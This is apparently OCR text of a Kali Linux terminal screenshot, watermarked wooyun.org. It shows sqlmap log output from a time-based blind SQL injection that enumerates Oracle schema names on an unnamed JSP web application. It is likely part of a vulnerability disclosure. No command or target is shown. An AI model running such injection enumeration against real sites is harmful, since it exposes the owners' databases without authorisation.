 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
---
[18:37:26] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP 2.0
back-end DBMS: Oracle
[18:37:26] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[18:37:26] [INFO] fetching database (schema) names
[18:37:26] [INFO] fetching number of databases
[18:37:26] [INFO] retrieved:
[18:37:26] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
2
[18:37:54] [INFO] adjusting time delay to 4 seconds due to good response times
1
[18:37:55] [INFO] retrieved: CTXSYS
[18:39:33] [INFO] retrieved: DBSNMP
[18:41:13] [INFO] retrieved: DMSYS
[18:42:29] [INFO] retrieved: EXFSY
[18:44:03] [ERROR] invalid character detected. retrying..
[18:44:03] [WARNING] increasing time delay to 5 seconds
S
[18:44:22] [INFO] retrieved:
KALI LINUX™
"the quieter you become, the more you are able to hear"
www.wooyun.org